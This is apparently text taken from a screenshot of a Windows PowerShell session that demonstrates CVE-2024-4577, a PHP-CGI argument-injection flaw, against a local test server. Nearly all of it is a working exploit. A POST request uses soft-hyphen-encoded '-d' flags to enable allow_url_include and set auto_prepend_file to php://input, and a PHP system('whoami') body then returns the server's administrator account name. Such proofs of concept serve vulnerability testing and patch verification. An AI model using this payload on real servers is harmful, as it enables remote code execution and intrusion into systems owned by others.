 管理者: Windows PowerShell
PS C:¥Users¥Administrator> (iwr -method POST -uri http://localhost/test.php).Content
CVE-2024-4577
PS C:¥Users¥Administrator>
PS C:¥Users¥Administrator>
PS C:¥Users¥Administrator> (iwr -method POST -uri http://localhost/test.php?%ADd+allow_url_include%3d1+%ADd+auto_prepend
_file%3dphp://input -body "<?php system(`"whoami`"); ?>").Content
win-n3o0k81mbrf¥administrator
CVE-2024-4577
PS C:¥Users¥Administrator>